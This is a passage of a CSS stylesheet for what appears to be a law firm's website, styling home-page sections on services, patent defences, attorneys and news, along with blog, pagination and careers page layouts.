  padding-left: 20px;
}
@media (max-width: 1025px) {
  .home-services__view-all {
    margin-top: 16px;
  }
}
@media (min-width: 2500px) {
  .home-services__view-all {
    font-size: 32px;
    letter-spacing: 0.96px;
  }
  .home-services__view-all:after {
    font-size: 42px;
  }
}
.home-services__people {
  position: relative;
  flex: 0 0 37%;
  height: 100%;
  display: none;
  max-height: 80%;
  margin-top: auto;
}
@media (min-width: 1400px) {
  .home-services__people {
    display: block;
  }
}
@media (min-width: 1680px) {
  .home-services__people {
    flex: 0 0 40%;
  }
}
@media (min-width: 2500px) {
  .home-services__people {
    flex: 0 0 42%;
    max-width: 816px;
  }
}
.home-services__people-item {
  position: absolute;
  bottom: 0;
  right: 0;
  opacity: 0;
  visibility: hidden;
  transition: opacity 1.5s, visibility 1.5s;
  transition-delay: 0.5s;
  width: 100%;
}
.home-services__people-item--active {
  opacity: 1;
  visibility: visible;
}
.home-services__people-item--active .home-services__people-info {
  opacity: 1;
  visibility: visible;
  transform: none;
}
.home-services__people-info {
  background-color: #ffffff;
  position: absolute;
  bottom: 0;
  right: 0;
  opacity: 0;
  visibility: hidden;
  transform: translateY(20px);
  transition: opacity 2s, visibility 2s, transform 2s;
}
.home-services__people-info-wrapper {
  display: flex;
  flex-direction: column;
  gap: 3px;
  width: 200px;
  padding: 15px;
  text-align: right;
}
@media (min-width: 1920px) {
  .home-services__people-info-wrapper {
    padding: 22px;
    width: 285px;
  }
}
@media (min-width: 2500px) {
  .home-services__people-info-wrapper {
    padding: 30px;
    width: 380px;
  }
}
.home-services__people-link {
  text-decoration: none;
}
.home-services__people-name {
  font-family: "Roboto Mono", monospace;
  font-size: 16px;
  line-height: 1;
  font-weight: 500;
  letter-spacing: 0.48px;
  text-transform: uppercase;
  color: #45494C;
}
@media (min-width: 2500px) {
  .home-services__people-name {
    font-size: 32px;
    letter-spacing: 0.96px;
  }
}
.home-services__people-title {
  color: #45494C;
  font-family: "Roboto", sans-serif;
  font-size: 12px;
  font-style: italic;
  font-weight: 300;
  letter-spacing: 0.78px;
  text-transform: uppercase;
}
@media (min-width: 2500px) {
  .home-services__people-title {
    font-size: 24px;
    letter-spacing: 1.56px;
  }
}
.home-services__people-position {
  font-family: "Roboto", sans-serif;
  font-size: 14px;
  font-weight: 700;
  line-height: 135%;
}
@media (min-width: 2500px) {
  .home-services__people-position {
    font-size: 28px;
  }
}
.home-services__people-image {
  margin: 0;
}
.home-services__people-image img {
  object-fit: contain;
  width: 100%;
  height: auto;
}

@media (min-width: 1025px) {
  .home-patent-defences {
    padding-left: 80px;
    display: flex;
    align-items: stretch;
  }
}
@media (min-width: 1680px) {
  .home-patent-defences {
    padding-left: 120px;
  }
}
@media (min-width: 2500px) {
  .home-patent-defences {
    padding-left: 220px;
  }
}
@media (max-width: 1025px) {
  .home-patent-defences {
    order: 5;
    margin-top: 57px;
    margin-bottom: 40px;
  }
}
.home-patent-defences h2 {
  letter-spacing: 0.02em;
  font-weight: 900;
  font-size: 55px;
  line-height: 105.69%;
  margin-bottom: 27px;
}
@media (min-width: 1025px) {
  .home-patent-defences h2 {
    margin-bottom: 40px;
    font-size: 72px;
  }
}
@media (min-width: 1920px) {
  .home-patent-defences h2 {
    font-size: 84px;
  }
}
@media (min-width: 2500px) {
  .home-patent-defences h2 {
    font-size: 120px;
    line-height: 126px;
    margin-bottom: 80px;
  }
}
@media (max-width: 1025px) {
  .home-patent-defences h2 {
    margin-top: 0;
  }
}
@media (max-width: 385px) {
  .home-patent-defences h2 {
    font-size: 48px;
  }
}
@media (max-width: 360px) {
  .home-patent-defences h2 {
    font-size: 44px;
  }
}
@media (max-width: 1025px) {
  .home-patent-defences__headline {
    display: none;
  }
}
@media (min-width: 1025px) {
  .home-patent-defences__mobile_headline {
    display: none;
  }
}
.home-patent-defences__container {
  padding: 0px 24px;
}
@media (min-width: 1025px) {
  .home-patent-defences__container {
    padding: 0;
    display: flex;
    flex-wrap: wrap;
    column-gap: 21px;
  }
}
@media (min-width: 1400px) {
  .home-patent-defences__container {
    justify-content: space-between;
    flex-wrap: nowrap;
  }
}
@media (min-width: 1025px) {
  .home-patent-defences__container .highlighter {
    display: inline-block;
  }
}
.home-patent-defences__logo {
  flex: 1;
  max-width: 79px;
  margin-right: 9px;
}
@media (max-width: 1025px) {
  .home-patent-defences__logo {
    display: none;
  }
}
.home-patent-defences__wrap {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
@media (max-width: 600px) {
  .home-patent-defences__wrap {
    margin-right: -11px;
  }
}
@media (max-width: 1400px) and (min-width: 1025px) {
  .home-patent-defences__wrap {
    margin-bottom: 10px;
  }
}
.home-patent-defences__wrap p {
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
  font-size: 18px;
  line-height: 24px;
}
@media (min-width: 1025px) {
  .home-patent-defences__wrap p {
    font-size: 16px;
  }
}
@media (min-width: 2500px) {
  .home-patent-defences__wrap p {
    font-size: 28px;
    line-height: 37px;
  }
}
.home-patent-defences__content {
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
}
@media (min-width: 1025px) {
  .home-patent-defences__content {
    padding-top: 80px;
    display: flex;
    flex-direction: column;
    justify-content: center;
  }
}
@media (min-width: 1400px) {
  .home-patent-defences__content {
    padding: 100px 0;
    flex: 0 0 48%;
  }
}
@media (min-width: 2500px) {
  .home-patent-defences__content {
    padding: 100px 0;
    flex: 0 0 60%;
  }
}
@media (min-width: 1025px) {
  .home-patent-defences__content h3,
  .home-patent-defences__content .home-patent-defences__wrap {
    max-width: 78%;
  }
}
@media (min-width: 1400px) {
  .home-patent-defences__content h3,
  .home-patent-defences__content .home-patent-defences__wrap {
    max-width: 88%;
  }
}
@media (min-width: 2500px) {
  .home-patent-defences__content h3,
  .home-patent-defences__content .home-patent-defences__wrap {
    max-width: 98%;
  }
}
.home-patent-defences__content h3 {
  margin-bottom: 15px;
}
@media (min-width: 1025px) {
  .home-patent-defences__content h3 {
    margin-bottom: 23px;
  }
}
@media (min-width: 1920px) {
  .home-patent-defences__content h3 {
    font-size: 36px;
    line-height: 109.19%;
  }
}
@media (min-width: 2500px) {
  .home-patent-defences__content h3 {
    font-size: 60px;
    line-height: 65px;
  }
}
.home-patent-defences__list {
  display: flex;
  flex-wrap: wrap;
}
@media (min-width: 1400px) {
  .home-patent-defences__list {
    flex-direction: column;
    flex-wrap: nowrap;
    flex: 0 0 36%;
    max-width: none;
  }
}
@media (max-width: 1025px) {
  .home-patent-defences__list {
    flex-direction: column;
    margin-top: 13px;
  }
}
@media (max-width: 600px) {
  .home-patent-defences__list {
    margin-left: -3px;
    margin-right: -2px;
  }
}
@media (min-width: 1025px) {
  .home-patent-defences__list {
    opacity: 0;
    visibility: hidden;
    transform: translateY(20px);
    transition: opacity 1s ease-out, visibility 1s ease-out, transform 1s ease-out;
  }
  .home-patent-defences__list.is-visible {
    opacity: 1;
    visibility: visible;
    transform: none;
  }
}
.home-patent-defences__item-front {
  font-weight: 900;
  font-size: 20px;
  line-height: 106.69%;
  letter-spacing: 0.02em;
  text-transform: uppercase;
  color: #282a2c;
}
@media (min-width: 1025px) {
  .home-patent-defences__item-front {
    font-size: 30px;
    line-height: 109.19%;
    letter-spacing: 0.015em;
    color: #71777c;
    position: absolute;
    width: 100%;
    height: 100%;
    justify-content: center;
  }
}
@media (min-width: 1920px) {
  .home-patent-defences__item-front {
    font-size: 36px;
    line-height: 109.19%;
  }
}
@media (min-width: 2500px) {
  .home-patent-defences__item-front {
    font-size: 60px;
  }
}
@media (max-width: 1025px) {
  .home-patent-defences__item-front {
    margin-bottom: 9px;
  }
}
.home-patent-defences__list-item {
  border-top: 1px solid #282a2c;
  flex: 1;
}
@media (min-width: 1025px) {
  .home-patent-defences__list-item {
    border-style: solid;
    border-width: 0px 1px 1px;
    border-color: #dadbde;
    display: flex;
    align-items: center;
  }
  .home-patent-defences__list-item:last-of-type {
    border-bottom: none;
  }
}
@media (min-width: 1025px) {
  .home-patent-defences__list-item {
    min-height: 238px;
  }
}
@media (max-width: 1400px) and (min-width: 1025px) {
  .home-patent-defences__list-item {
    max-width: 245px;
    max-height: 238px;
    border-width: 0px 0px 0px 1px;
  }
  .home-patent-defences__list-item:first-child .home-patent-defences__item-front {
    padding-left: 0;
  }
}
@media (max-width: 1025px) {
  .home-patent-defences__list-item {
    padding: 20px 0;
    color: #282a2c;
  }
}
@media (max-width: 1025px) {
  .home-patent-defences__list-item:last-of-type {
    border-bottom: 1px solid #282a2c;
  }
}
@media (max-width: 1400px) {
  .home-patent-defences__list-item:first-child {
    border-left: none;
  }
}
@media (min-width: 1025px) {
  .home-patent-defences__list-item:hover .home-patent-defences__item-inner {
    transform: rotateY(180deg);
  }
}
.home-patent-defences__item-inner {
  position: relative;
  width: 100%;
  height: 100%;
}
@media (min-width: 1025px) {
  .home-patent-defences__item-inner {
    cursor: pointer;
    transition: transform 0.8s;
    transform-style: preserve-3d;
  }
}
.home-patent-defences__item-front {
  display: flex;
  flex-direction: column;
}
@media (min-width: 1025px) {
  .home-patent-defences__item-front {
    justify-content: center;
    padding: 34px 34px 34px 36px;
    -webkit-backface-visibility: hidden;
    /* Safari */
    backface-visibility: hidden;
  }
}
.home-patent-defences__item-flip {
  width: 100%;
  min-height: 100%;
  max-height: 100%;
}
@media (min-width: 1025px) {
  .home-patent-defences__item-flip {
    display: flex;
    transform: rotateY(180deg);
    overflow-y: auto;
    background: #282a2c;
    -webkit-backface-visibility: hidden;
    /* Safari */
    backface-visibility: hidden;
  }
}
@media (max-width: 1025px) {
  .home-patent-defences__item-flip {
    justify-content: unset;
  }
}
.home-patent-defences__item-flip-link {
  display: flex;
  flex-direction: column;
  text-decoration: unset;
  width: 100%;
  min-height: 100%;
  max-height: 100%;
}
@media (min-width: 1025px) {
  .home-patent-defences__item-flip-link {
    justify-content: center;
    padding: 34px 34px 34px 36px;
  }
}
@media (max-width: 1400px) and (min-width: 1025px) {
  .home-patent-defences__item-flip-link {
    padding: 20px;
  }
}
@media (max-width: 1025px) {
  .home-patent-defences__item-flip-link {
    pointer-events: none;
  }
}
.home-patent-defences__description {
  font-family: "Chronicle Text G1", sans-serif;
  line-height: 135%;
  font-size: 14px;
  margin-bottom: 0px;
}
@media (min-width: 1025px) {
  .home-patent-defences__description {
    color: #ffffff;
    font-size: 16px;
  }
}
@media (min-width: 2500px) {
  .home-patent-defences__description {
    font-size: 28px;
  }
}
.home-patent-defences__btn-mob {
  margin-top: 30px;
}
@media (min-width: 1025px) {
  .home-patent-defences__btn-mob {
    display: none;
  }
}
.home-patent-defences__logo-link {
  display: block;
}

.home-news {
  width: 100%;
  min-width: 100%;
}
@media (min-width: 1025px) {
  .home-news {
    width: 100%;
    min-width: 100%;
  }
}
@media (min-width: 1400px) {
  .home-news {
    width: calc(100% - 320px);
    min-width: calc(100% - 320px);
  }
}
@media (min-width: 2500px) {
  .home-news {
    width: calc(100% - 450px);
    min-width: calc(100% - 450px);
  }
}
@media (max-width: 1025px) {
  .home-news {
    order: 6;
    padding-top: 40px;
  }
}
@media (min-width: 800px) {
  .home-news .highlighter {
    padding: 0 10px;
  }
}
.home-news__container {
  display: flex;
  flex-wrap: wrap;
}
@media (min-width: 1025px) {
  .home-news__container {
    height: 100vh;
    padding: 0;
  }
}
.home-news__attorney-callout, .home-news__attorney-copy {
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
}
.home-news__attorney-info {
  border-top: 1px solid #dadbde;
  display: flex;
  flex-wrap: wrap;
  padding: 0 24px;
}
@media (max-width: 600px) {
  .home-news__attorney-info {
    flex-direction: column;
    padding-top: 25px;
  }
}
@media (min-width: 625px) and (max-width: 850px) {
  .home-news__attorney-info {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
  }
}
@media (min-width: 600px) {
  .home-news__attorney-content, .home-news__attorney-copy {
    padding: 30px;
  }
}
.home-news__attorney-content {
  margin-bottom: 15px;
}
@media (min-width: 630px) {
  .home-news__attorney-content {
    text-align: right;
  }
}
@media (min-width: 1025px) {
  .home-news__attorney-content {
    margin-bottom: 30px;
    flex: 0 0 45%;
    max-width: 45%;
  }
}
@media (min-width: 1400px) {
  .home-news__attorney-content {
    flex: 0 0 39%;
    max-width: 39%;
  }
}
.home-news__attorney-content h5, .home-news__attorney-content .gf_progressbar_title {
  font-family: "Roboto Mono", monospace;
  font-weight: 500;
  font-size: 16px;
  line-height: 21px;
  letter-spacing: 0.03em;
  text-transform: uppercase;
  color: #45494c;
  margin-bottom: 10px;
}
@media (min-width: 2500px) {
  .home-news__attorney-content h5, .home-news__attorney-content .gf_progressbar_title {
    font-size: 32px;
    line-height: 42px;
  }
}
.home-news__attorney-content h3 {
  margin-bottom: 12px;
}
@media (min-width: 1025px) {
  .home-news__attorney-content h3 {
    margin-bottom: 30px;
  }
}
@media (min-width: 1920px) {
  .home-news__attorney-content h3 {
    font-size: 36px;
    line-height: 109.19%;
  }
}
@media (min-width: 2500px) {
  .home-news__attorney-content h3 {
    font-size: 60px;
    line-height: 65px;
    margin-bottom: 23px;
  }
}
.home-news__attorney-content p {
  margin-bottom: 5px;
}
@media (min-width: 2500px) {
  .home-news__attorney-content p {
    font-size: 24px;
    line-height: 32px;
  }
}
.home-news__position {
  font-family: "Roboto", sans-serif;
  font-style: italic;
  font-weight: 300;
  font-size: 12px;
  line-height: 14px;
  letter-spacing: 0.065em;
  text-transform: uppercase;
  margin: 10px 0 5px;
}
@media (min-width: 2500px) {
  .home-news__position {
    font-size: 24px;
    line-height: 28px;
  }
}
@media (min-width: 600px) {
  .home-news__attorney-copy {
    border-left: 1px solid #dadbde;
  }
}
@media (min-width: 1025px) {
  .home-news__attorney-copy {
    display: flex;
    flex-direction: column;
    justify-content: center;
  }
}
.home-news__attorney-copy p {
  font-size: 20px;
  line-height: 135%;
  margin-bottom: 33px;
}
@media (min-width: 1025px) {
  .home-news__attorney-copy p {
    font-size: 16px;
    line-height: 135%;
    margin-bottom: 20px;
  }
}
@media (min-width: 2500px) {
  .home-news__attorney-copy p {
    font-size: 32px;
    line-height: 43px;
    margin-bottom: 28px;
  }
}
@media (max-width: 1400px) and (min-width: 1025px) {
  .home-news__attorney-copy p {
    padding-right: 6px;
  }
}
@media (min-width: 2500px) {
  .home-news__attorney-copy .btn, .home-news__attorney-copy button,
  .home-news__attorney-copy input[type=button],
  .home-news__attorney-copy input[type=reset],
  .home-news__attorney-copy input[type=submit] {
    font-size: 32px;
  }
  .home-news__attorney-copy .btn:after, .home-news__attorney-copy button:after,
  .home-news__attorney-copy input[type=button]:after,
  .home-news__attorney-copy input[type=reset]:after,
  .home-news__attorney-copy input[type=submit]:after {
    font-size: 42px;
  }
}
@media (min-width: 1025px) {
  .home-news__attorney-callout {
    display: flex;
    flex-direction: column;
    justify-content: center;
  }
}
@media (min-width: 1400px) {
  .home-news__attorney-callout {
    padding: 0 40px;
  }
}
@media (min-width: 1680px) {
  .home-news__attorney-callout {
    padding: 0 100px;
  }
}
.home-news__attornney-link {
  display: block;
}
.home-news__attorney-img {
  max-width: 378px;
  margin: 0 auto;
  text-align: center;
}
@media (min-width: 1400px) {
  .home-news__attorney-img {
    max-width: 474px;
    width: 100%;
  }
}
@media (min-width: 2500px) {
  .home-news__attorney-img {
    max-width: 900px;
  }
}
.home-news__attorney-img img {
  max-width: 100%;
  height: auto;
  width: 100%;
}
.home-news__news-post {
  flex: 0 0 100%;
  max-width: 100%;
  background-color: #ffffff;
  margin-top: 62px;
  padding: 33px 24px 33px;
  display: flex;
  flex-direction: column;
}
@media (min-width: 1025px) {
  .home-news__news-post {
    flex: 0 0 30%;
    max-width: 30%;
    display: flex;
    flex-direction: column;
    justify-content: center;
    margin-top: 0;
  }
}
@media (min-width: 1680px) {
  .home-news__news-post {
    flex: 0 0 38%;
    max-width: 38%;
    padding-left: 50px;
    padding-right: 50px;
  }
}
@media (min-width: 2500px) {
  .home-news__news-post {
    padding-left: 120px;
    padding-right: 120px;
  }
}
@media (min-width: 1025px) {
  .home-news__news-post {
    opacity: 0;
    visibility: hidden;
    transform: translateY(20px);
    transition: opacity 1s ease-out, visibility 1s ease-out, transform 1s ease-out;
  }
  .home-news__news-post.is-visible {
    opacity: 1;
    visibility: visible;
    transform: none;
  }
}
.home-news__news-post .btn-cta, .home-news__news-post .news-pagination .page-numbers.next, .news-pagination .home-news__news-post .page-numbers.next, .home-news__news-post .news-pagination .page-numbers.prev, .news-pagination .home-news__news-post .page-numbers.prev, .home-news__news-post .back-cta {
  padding-left: 12px;
  display: inline-block;
}
.home-news__news-post .btn-cta::after, .home-news__news-post .news-pagination .page-numbers.next::after, .news-pagination .home-news__news-post .page-numbers.next::after, .home-news__news-post .news-pagination .page-numbers.prev::after, .news-pagination .home-news__news-post .page-numbers.prev::after, .home-news__news-post .back-cta::after {
  position: absolute;
}
.home-news__news-post .btn-cta:not(:last-child), .home-news__news-post .news-pagination .page-numbers.next:not(:last-child), .news-pagination .home-news__news-post .page-numbers.next:not(:last-child), .home-news__news-post .news-pagination .page-numbers.prev:not(:last-child), .news-pagination .home-news__news-post .page-numbers.prev:not(:last-child), .home-news__news-post .back-cta:not(:last-child) {
  margin-bottom: 12px;
  margin-top: 12px;
}
@media (min-width: 1025px) {
  .home-news__news-post .btn-cta, .home-news__news-post .news-pagination .page-numbers.next, .news-pagination .home-news__news-post .page-numbers.next, .home-news__news-post .news-pagination .page-numbers.prev, .news-pagination .home-news__news-post .page-numbers.prev, .home-news__news-post .back-cta {
    padding-left: 30px;
  }
  .home-news__news-post .btn-cta:not(:last-child), .home-news__news-post .news-pagination .page-numbers.next:not(:last-child), .news-pagination .home-news__news-post .page-numbers.next:not(:last-child), .home-news__news-post .news-pagination .page-numbers.prev:not(:last-child), .news-pagination .home-news__news-post .page-numbers.prev:not(:last-child), .home-news__news-post .back-cta:not(:last-child) {
    margin-top: 30px;
    margin-bottom: 30px;
  }
}
.home-news h2 {
  line-height: 105.69%;
  letter-spacing: 0.02em;
  font-size: 55px;
  margin-bottom: 13px;
}
@media (min-width: 1025px) {
  .home-news h2 {
    font-size: 72px;
    margin-left: 30px;
    margin-bottom: 5px;
  }
}
@media (min-width: 2500px) {
  .home-news h2 {
    font-size: 144px;
    line-height: 152px;
  }
}
.home-news h2 .highlighter {
  padding-left: 10px;
}
@media (min-width: 1025px) {
  .home-news h2 .highlighter {
    padding-right: 10px;
  }
}
.home-news__news-title {
  padding: 12px;
  display: block;
  font-family: "Roboto", sans-serif;
  font-style: normal;
  font-weight: 900;
  font-size: 20px;
  line-height: 106.69%;
  letter-spacing: 0.02em;
  text-transform: uppercase;
  text-decoration: none;
  color: #282a2c;
  transition: color 0.3s linear;
}
@media (min-width: 1025px) {
  .home-news__news-title {
    padding: 30px;
  }
}
@media (min-width: 2500px) {
  .home-news__news-title {
    font-size: 40px;
  }
}
@media (max-width: 600px) {
  .home-news__news-title:not(:last-child) {
    margin-bottom: 30px;
  }
}
.home-news__news-title.onhover {
  color: #71777c;
}
.home-news__credentials p {
  font-size: 14px;
}
@media (min-width: 2500px) {
  .home-news__credentials p {
    font-size: 28px;
    line-height: 37px;
  }
}

body.post-type-archive {
  background-color: #ffffff;
}
body.post-type-archive .container {
  *zoom: 1;
}
body.post-type-archive .container:before, body.post-type-archive .container:after {
  content: "";
  display: table;
}
body.post-type-archive .container:after {
  clear: both;
}
body.post-type-archive .news-feed .wrapper, body.post-type-archive .hero-header .wrapper {
  max-width: 1200px;
}
@media (min-width: 1025px) {
  body.post-type-archive .news-feed .wrapper, body.post-type-archive .hero-header .wrapper {
    padding-left: 40px;
  }
}
@media (min-width: 1200px) {
  body.post-type-archive .news-feed .wrapper, body.post-type-archive .hero-header .wrapper {
    padding-left: 110px;
  }
}
@media (min-width: 800px) {
  body.post-type-archive .news-feed .wrapper .col-md-4, body.post-type-archive .hero-header .wrapper .col-md-4 {
    padding-left: 20px;
  }
}
@media (min-width: 1025px) {
  body.post-type-archive .news-feed .wrapper .col-md-4, body.post-type-archive .hero-header .wrapper .col-md-4 {
    padding-left: 86px;
  }
}
@media (min-width: 800px) {
  body.post-type-archive .news-feed .wrapper .col-md-8, body.post-type-archive .news-feed .wrapper .awards-recognition .awards-content, .awards-recognition body.post-type-archive .news-feed .wrapper .awards-content, body.post-type-archive .news-feed .wrapper .client-block .client-list, .client-block body.post-type-archive .news-feed .wrapper .client-list, body.post-type-archive .news-feed .wrapper .secondary-block .secondary-content, .secondary-block body.post-type-archive .news-feed .wrapper .secondary-content, body.post-type-archive .hero-header .wrapper .col-md-8, body.post-type-archive .hero-header .wrapper .awards-recognition .awards-content, .awards-recognition body.post-type-archive .hero-header .wrapper .awards-content, body.post-type-archive .hero-header .wrapper .client-block .client-list, .client-block body.post-type-archive .hero-header .wrapper .client-list, body.post-type-archive .hero-header .wrapper .secondary-block .secondary-content, .secondary-block body.post-type-archive .hero-header .wrapper .secondary-content {
    padding-right: 20px;
  }
}

.single-news, .single-post {
  background-color: #ffffff;
}

.news-feed .sidebar-block {
  padding-bottom: 0;
  margin-bottom: 32px;
}
.news-feed .sidebar-block h5, .news-feed .sidebar-block .gf_progressbar_title, .news-feed .sidebar-block .btn-cta, .news-feed .sidebar-block .news-pagination .page-numbers.next, .news-pagination .news-feed .sidebar-block .page-numbers.next, .news-feed .sidebar-block .news-pagination .page-numbers.prev, .news-pagination .news-feed .sidebar-block .page-numbers.prev, .news-feed .sidebar-block .back-cta {
  color: #71777c;
  font-family: "Roboto", sans-serif;
  font-size: 20px;
  line-height: 21px;
  text-transform: uppercase;
  font-weight: 900;
  letter-spacing: 0.4px;
}
.news-feed .sidebar-block h5, .news-feed .sidebar-block .gf_progressbar_title {
  margin-bottom: 10px;
}
.news-feed .sidebar-block .btn-cta, .news-feed .sidebar-block .news-pagination .page-numbers.next, .news-pagination .news-feed .sidebar-block .page-numbers.next, .news-feed .sidebar-block .news-pagination .page-numbers.prev, .news-pagination .news-feed .sidebar-block .page-numbers.prev, .news-feed .sidebar-block .back-cta {
  text-transform: none;
}
.news-feed .sidebar-block .btn-cta:hover, .news-feed .sidebar-block .news-pagination .page-numbers.next:hover, .news-pagination .news-feed .sidebar-block .page-numbers.next:hover, .news-feed .sidebar-block .news-pagination .page-numbers.prev:hover, .news-pagination .news-feed .sidebar-block .page-numbers.prev:hover, .news-feed .sidebar-block .back-cta:hover {
  color: #282a2c;
}
.news-feed .sidebar-block p {
  font-size: 16px;
  line-height: 22px;
  font-weight: 300;
  color: #45494c;
  padding-right: 6px;
  margin-bottom: 9px;
}
.news-feed .sidebar-block .pd-link {
  margin-bottom: 23px;
  padding-bottom: 0;
}
.news-feed .sidebar-block .social-share {
  margin: 20px 0 52px;
}

.news-feed h6,
.news-post h6 {
  font-size: 0.8em;
  color: #71777c;
  text-transform: uppercase;
}
.news-feed article,
.news-post article {
  padding-bottom: 40px;
}

.hero-header.news {
  background-image: url("../images/photo_news_hero_klarquist.jpg");
}
.hero-header.oregon-ip {
  background-image: linear-gradient(to bottom, rgba(218, 219, 222, 0) 0%, rgba(218, 219, 222, 0) 75%, #dadbde 100%), url("../images/photo_news_hero_oregonip.jpg");
}
.hero-header.ptab {
  background-image: linear-gradient(to bottom, rgba(218, 219, 222, 0) 0%, rgba(218, 219, 222, 0) 75%, #dadbde 100%), url("../images/photo_news_hero_ptab.jpg");
}

.blog-nav {
  display: inline;
  float: left;
  width: 97.9166666667%;
  margin-left: 1.0416666667%;
  margin-right: 1.0416666667%;
}

.blog-nav-container {
  padding-top: 60px;
  margin-bottom: 60px;
  *zoom: 1;
  border-bottom: 2px solid rgba(113, 119, 124, 0.2);
}
.blog-nav-container:before, .blog-nav-container:after {
  content: "";
  display: table;
}
.blog-nav-container:after {
  clear: both;
}
.blog-nav-container h6 {
  font-size: 0.8em;
  color: #71777c;
}
.blog-nav-container .btn, .blog-nav-container button,
.blog-nav-container input[type=button],
.blog-nav-container input[type=reset],
.blog-nav-container input[type=submit] {
  display: inline-block;
  margin-right: 10px;
  margin-bottom: 15px;
}
.blog-nav-container .btn.is-active, .blog-nav-container button.is-active,
.blog-nav-container input.is-active[type=button],
.blog-nav-container input.is-active[type=reset],
.blog-nav-container input.is-active[type=submit] {
  background-color: #000000;
  border-color: #000000;
  color: #ffffff;
}

.widget_lc_taxonomy ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.widget_lc_taxonomy li {
  padding-bottom: 5px;
}
.widget_lc_taxonomy a {
  font-style: italic;
  color: #71777c;
}
.widget_lc_taxonomy a:hover {
  color: black;
}

.klarquist_archives_widget select,
.widget_archive select {
  appearance: none;
}
.klarquist_archives_widget label,
.widget_archive label {
  display: none;
}

.sidebar {
  padding-bottom: 80px;
}

.sidebar-block,
.widget {
  padding-bottom: 60px;
}
.sidebar-block h5, .sidebar-block .gf_progressbar_title,
.widget h5,
.widget .gf_progressbar_title {
  margin-bottom: 20px;
}
.sidebar-block h5 i, .sidebar-block .gf_progressbar_title i,
.widget h5 i,
.widget .gf_progressbar_title i {
  border: none;
  color: #71777c;
  background-color: rgba(255, 255, 255, 0.5);
  box-shadow: 0 3px 12px 0 rgba(40, 42, 44, 0.15);
  font-size: 0.8em;
}
.sidebar-block i,
.widget i {
  border-radius: 100%;
  border: 1px solid #000000;
  color: #000000;
  height: 40px;
  line-height: 40px !important;
  width: 40px;
  text-align: center;
  margin-right: 5px;
}
.sidebar-block i .no-border,
.widget i .no-border {
  border: none;
}
.sidebar-block p,
.widget p {
  font-size: 0.85em;
}
.sidebar-block:last-of-type,
.widget:last-of-type {
  padding-bottom: 0;
}

.back-cta {
  margin-right: 10px;
}
.back-cta:after {
  display: none;
}
.back-cta:before {
  margin-right: 8px;
  display: inline-block;
  font-size: 1.4em;
  line-height: 22px;
  content: "\e003";
  vertical-align: middle;
}

.current-cat a {
  color: #000000;
}

.archive-title {
  padding-bottom: 40px;
}

.news-pagination {
  padding-bottom: 80px;
  border-top: 2px solid rgba(113, 119, 124, 0.2);
  padding-top: 20px;
  margin: 10px 0 20px;
  display: flex;
  flex-wrap: wrap;
  row-gap: 10px;
}
.news-pagination .page-numbers {
  display: inline-block;
  height: 32px;
  line-height: 32px;
  width: 32px;
  margin: 0 5px;
  border-radius: 100%;
  text-align: center;
}
.news-pagination .page-numbers.next, .news-pagination .page-numbers.prev {
  height: auto;
  width: auto;
}
.news-pagination .page-numbers.next {
  margin-left: 10px;
}
.news-pagination .page-numbers.prev {
  margin-right: 10px;
}
.news-pagination .page-numbers.prev:after {
  display: none;
}
.news-pagination .page-numbers.prev:hover:before {
  transform: rotate(180deg) translateX(8px);
}
.news-pagination .page-numbers.prev:before {
  content: "\e005";
  margin-right: 11px;
  font-size: 22px;
  transition: transform 0.25s ease-out;
  transform: rotate(180deg);
}
.news-pagination .current {
  background-color: #000000;
  color: #ffffff;
  font-weight: bold;
}

.author-meta {
  font-style: italic;
  display: inline-block;
  padding-right: 40px;
  white-space: nowrap;
}

.date-meta {
  font-style: italic;
  display: inline-block;
  white-space: nowrap;
}

.news-post {
  padding-top: 80px;
  background-color: #ffffff;
}
.news-post article {
  border-bottom: 2px solid rgba(113, 119, 124, 0.2);
  margin-bottom: 40px;
}

.post-content h2 {
  margin: 0.5rem 0 2.5rem;
}
@media (min-width: 800px) {
  .post-content {
    margin-left: 9.375%;
  }
}

h4 a:hover {
  text-decoration: underline !important;
}

.application-form,
.careers-detail,
.careers-page {
  padding-top: 20px;
  padding-bottom: 80px;
  background-color: #ffffff;
}

.careers-page .intro img {
  border: 4px solid rgba(255, 255, 255, 0.5);
  box-shadow: 0 3px 12px 0 rgba(69, 73, 76, 0.15);
}

.available-positions {
  padding-top: 40px;
  padding-bottom: 20px;
}

.open-positions {
  padding: 0 0 30px;
  margin: 0;
  list-style: none;
}
.open-positions li {
  border-bottom: 2px solid rgba(113, 119, 124, 0.2);
  padding: 10px 0 8px;
  margin: 5px 0;
}

.gf_progressbar {
  display: none;
}

.gf_progressbar_title {
  margin-bottom: 40px;
}

.apply-box, .cases-box {
  display: flex;
  flex-direction: row;
  padding: 30px 35px;
  align-items: center;
  background-color: rgba(255, 255, 255, 0.5);
  margin: 60px 0;
  box-shadow: 0 3px 12px 0 rgba(40, 42, 44, 0.15);
}
.apply-box i, .cases-box i {
  border-radius: 100%;
  width: 60px;
  height: 60px;
  margin-right: 15px;
  text-align: center;
  font-size: 2.8rem;
  line-height: 60px !important;
  color: #45494c;
  background-color: #dadbde;
}
.apply-box .btn, .cases-box .btn, .apply-box button, .cases-box button,
.apply-box input[type=button],
.cases-box input[type=button],
.apply-box input[type=reset],
.cases-box input[type=reset],
.apply-box input[type=submit],
.cases-box input[type=submit] {
  float: right;
}
.apply-box p, .cases-box p {
  float: left;
}

.page-template-career-page:not(.page-parent) .no-hero-header h1, .page-template-career-detail-page .no-hero-header h1 {
  font-size: 48px;
  line-height: 49px;
  letter-spacing: 0.01em;
}
@media (min-width: 600px) {
  .page-template-career-page:not(.page-parent) .no-hero-header h1, .page-template-career-detail-page .no-hero-header h1 {
    font-size: 60px;
    line-height: 61px;
  }
}

.page-template-career-page .careers-page .wrapper, .page-template-career-page .no-hero-header .wrapper, .page-template-career-page .careers-detail .wrapper, .page-template-career-detail-page .careers-page .wrapper, .page-template-career-detail-page .no-hero-header .wrapper, .page-template-career-detail-page .careers-detail .wrapper {
  max-width: 1200px;
}
@media (min-width: 1025px) {
  .page-template-career-page .careers-page .wrapper, .page-template-career-page .no-hero-header .wrapper, .page-template-career-page .careers-detail .wrapper, .page-template-career-detail-page .careers-page .wrapper, .page-template-career-detail-page .no-hero-header .wrapper, .page-template-career-detail-page .careers-detail .wrapper {
    padding-left: 40px;
  }
}
@media (min-width: 1200px) {
